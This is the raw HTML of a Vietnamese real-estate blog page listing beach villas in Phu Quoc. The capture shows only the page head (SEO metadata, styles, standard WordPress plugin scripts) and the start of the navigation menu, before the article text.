

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reti.vn/blog/danh-sach-biet-thu-bien-tai-phu-quoc/
body_size: 17947
content:
<!doctype html >
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://reti.vn/blog/xmlrpc.php" />
    
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>DANH SÁCH BIỆT THỰ BIỂN TẠI PHÚ QUỐC - Trang thông tin chính thức RETI Proptech</title>
<meta name="description" content="Biệt thự biển là loại hình bất động sản nghỉ dưỡng thu hút bậc nhất tại Phú Quốc. Khách hàng có xu hướng mua biệt thự biển Phú Quốc như..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reti.vn/blog/danh-sach-biet-thu-bien-tai-phu-quoc/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="DANH SÁCH BIỆT THỰ BIỂN TẠI PHÚ QUỐC - Trang thông tin chính thức RETI Proptech" />
<meta property="og:description" content="Biệt thự biển là loại hình bất động sản nghỉ dưỡng thu hút bậc nhất tại Phú Quốc. Khách hàng có xu hướng mua biệt thự biển Phú Quốc như..." />
<meta property="og:url" content="https://reti.vn/blog/danh-sach-biet-thu-bien-tai-phu-quoc/" />
<meta property="og:site_name" content="Trang thông tin chính thức RETI Proptech" />
<meta property="article:section" content="Tin và sự kiện nội bộ" />
<meta property="og:updated_time" content="2025-10-22T04:25:01+07:00" />
<meta property="og:image" content="https://reti.vn/blog/wp-content/uploads/2023/03/b4v5_ho_00_p_1024x768.jpg" />
<meta property="og:image:secure_url" content="https://reti.vn/blog/wp-content/uploads/2023/03/b4v5_ho_00_p_1024x768.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="biệt thự" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-17T17:17:24+07:00" />
<meta property="article:modified_time" content="2025-10-22T04:25:01+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="DANH SÁCH BIỆT THỰ BIỂN TẠI PHÚ QUỐC - Trang thông tin chính thức RETI Proptech" />
<meta name="twitter:description" content="Biệt thự biển là loại hình bất động sản nghỉ dưỡng thu hút bậc nhất tại Phú Quốc. Khách hàng có xu hướng mua biệt thự biển Phú Quốc như..." />
<meta name="twitter:image" content="https://reti.vn/blog/wp-content/uploads/2023/03/b4v5_ho_00_p_1024x768.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Anh Đức Marketing" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="6 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://reti.vn/blog/#place","address":{"@type":"PostalAddress","streetAddress":"S\u1ed1 9A Ng\u00f5 9 Ho\u00e0ng C\u1ea7u, \u00d4 Ch\u1ee3 D\u1eeba, \u0110\u1ed1ng \u0110a","addressRegion":"Vietnam","postalCode":"100000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":"Organization","@id":"https://reti.vn/blog/#organization","name":"Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","url":"https://reti.vn/blog","email":"support@reti.vn","address":{"@type":"PostalAddress","streetAddress":"S\u1ed1 9A Ng\u00f5 9 Ho\u00e0ng C\u1ea7u, \u00d4 Ch\u1ee3 D\u1eeba, \u0110\u1ed1ng \u0110a","addressRegion":"Vietnam","postalCode":"100000","addressCountry":"Vi\u1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"https://reti.vn/blog/#logo","url":"https://reti.vn/blog/wp-content/uploads/2020/03/logo-reti-3.png","contentUrl":"https://reti.vn/blog/wp-content/uploads/2020/03/logo-reti-3.png","caption":"Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","inLanguage":"vi","width":"112","height":"38"},"location":{"@id":"https://reti.vn/blog/#place"}},{"@type":"WebSite","@id":"https://reti.vn/blog/#website","url":"https://reti.vn/blog","name":"Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","publisher":{"@id":"https://reti.vn/blog/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://reti.vn/blog/wp-content/uploads/2023/03/b4v5_ho_00_p_1024x768.jpg","url":"https://reti.vn/blog/wp-content/uploads/2023/03/b4v5_ho_00_p_1024x768.jpg","width":"1024","height":"768","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://reti.vn/blog/danh-sach-biet-thu-bien-tai-phu-quoc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://reti.vn/blog","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://reti.vn/blog/tin-va-su-kien-noi-bo/","name":"Tin v\u00e0 s\u1ef1 ki\u1ec7n n\u1ed9i b\u1ed9"}},{"@type":"ListItem","position":"3","item":{"@id":"https://reti.vn/blog/danh-sach-biet-thu-bien-tai-phu-quoc/","name":"DANH S\u00c1CH BI\u1ec6T TH\u1ef0 BI\u1ec2N T\u1ea0I PH\u00da QU\u1ed0C"}}]},{"@type":"WebPage","@id":"https://reti.vn/blog/danh-sach-biet-thu-bien-tai-phu-quoc/#webpage","url":"https://reti.vn/blog/danh-sach-biet-thu-bien-tai-phu-quoc/","name":"DANH S\u00c1CH BI\u1ec6T TH\u1ef0 BI\u1ec2N T\u1ea0I PH\u00da QU\u1ed0C - Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","datePublished":"2023-03-17T17:17:24+07:00","dateModified":"2025-10-22T04:25:01+07:00","isPartOf":{"@id":"https://reti.vn/blog/#website"},"primaryImageOfPage":{"@id":"https://reti.vn/blog/wp-content/uploads/2023/03/b4v5_ho_00_p_1024x768.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://reti.vn/blog/danh-sach-biet-thu-bien-tai-phu-quoc/#breadcrumb"}},{"@type":"Person","@id":"https://reti.vn/blog/author/duc-nguyen/","name":"Anh \u0110\u1ee9c Marketing","url":"https://reti.vn/blog/author/duc-nguyen/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/655a70cc6df22b288a7b9871acd2f8efb9eed35fb90ad432c24a6ee9e1db6150?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/655a70cc6df22b288a7b9871acd2f8efb9eed35fb90ad432c24a6ee9e1db6150?s=96&amp;d=mm&amp;r=g","caption":"Anh \u0110\u1ee9c Marketing","inLanguage":"vi"},"worksFor":{"@id":"https://reti.vn/blog/#organization"}},{"@type":"Article","headline":"DANH S\u00c1CH BI\u1ec6T TH\u1ef0 BI\u1ec2N T\u1ea0I PH\u00da QU\u1ed0C - Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","keywords":"bi\u1ec7t th\u1ef1","datePublished":"2023-03-17T17:17:24+07:00","dateModified":"2025-10-22T04:25:01+07:00","articleSection":"Tin v\u00e0 s\u1ef1 ki\u1ec7n n\u1ed9i b\u1ed9","author":{"@id":"https://reti.vn/blog/author/duc-nguyen/","name":"Anh \u0110\u1ee9c Marketing"},"publisher":{"@id":"https://reti.vn/blog/#organization"},"description":"Bi\u1ec7t th\u1ef1 bi\u1ec3n l\u00e0 lo\u1ea1i h\u00ecnh b\u1ea5t \u0111\u1ed9ng s\u1ea3n ngh\u1ec9 d\u01b0\u1ee1ng thu h\u00fat b\u1eadc nh\u1ea5t t\u1ea1i Ph\u00fa Qu\u1ed1c. Kh\u00e1ch h\u00e0ng c\u00f3 xu h\u01b0\u1edbng mua bi\u1ec7t th\u1ef1 bi\u1ec3n Ph\u00fa Qu\u1ed1c nh\u01b0...","name":"DANH S\u00c1CH BI\u1ec6T TH\u1ef0 BI\u1ec2N T\u1ea0I PH\u00da QU\u1ed0C - Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","@id":"https://reti.vn/blog/danh-sach-biet-thu-bien-tai-phu-quoc/#richSnippet","isPartOf":{"@id":"https://reti.vn/blog/danh-sach-biet-thu-bien-tai-phu-quoc/#webpage"},"image":{"@id":"https://reti.vn/blog/wp-content/uploads/2023/03/b4v5_ho_00_p_1024x768.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://reti.vn/blog/danh-sach-biet-thu-bien-tai-phu-quoc/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Trang thông tin chính thức RETI Proptech &raquo;" href="https://reti.vn/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trang thông tin chính thức RETI Proptech &raquo; Dòng bình luận" href="https://reti.vn/blog/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://reti.vn/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freti.vn%2Fblog%2Fdanh-sach-biet-thu-bien-tai-phu-quoc%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://reti.vn/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freti.vn%2Fblog%2Fdanh-sach-biet-thu-bien-tai-phu-quoc%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reti.vn/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-content-protect-css' href='https://reti.vn/blog/wp-content/plugins/devvn-password-content-protect/css/main-content-protect.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://reti.vn/blog/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://reti.vn/blog/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://reti.vn/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='dflip-icons-style-css' href='https://reti.vn/blog/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://reti.vn/blog/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://reti.vn/blog/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://reti.vn/blog/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.9" id="responsive-lightbox-nivo_lightbox-js"></script>
<script type="text/javascript" id="responsive-lightbox-lite-script-js-extra">
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
//# sourceURL=responsive-lightbox-lite-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.9" id="responsive-lightbox-lite-script-js"></script>
<link rel="https://api.w.org/" href="https://reti.vn/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reti.vn/blog/wp-json/wp/v2/posts/36650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reti.vn/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reti.vn/blog/?p=36650' />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<script data-cfasync="false"> var dFlipLocation = "https://reti.vn/blog/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"Loading"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","disableRange":false,"zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-","pdfVersion":"default"};</script><link rel="amphtml" href="https://reti.vn/blog/danh-sach-biet-thu-bien-tai-phu-quoc/?amp"><link rel="icon" href="https://reti.vn/blog/wp-content/uploads/2022/04/cropped-16x16-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reti.vn/blog/wp-content/uploads/2022/04/cropped-16x16-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reti.vn/blog/wp-content/uploads/2022/04/cropped-16x16-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://reti.vn/blog/wp-content/uploads/2022/04/cropped-16x16-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-mobile-footer-wrap {
    text-align: center;
    background-color: #222;
    color: #fff;
    padding-top: 30px;
    padding-bottom: 30px;
    clear: both;
    display: none;
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-36650 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://reti.vn/blog/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-menu-chinh-container"><ul id="menu-menu-chinh" class="td-mobile-main-menu"><li id="menu-item-17243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17243"><a href="https://reti.vn">Trang chủ<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11603"><a href="https://reti.vn/projects">Dự án<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
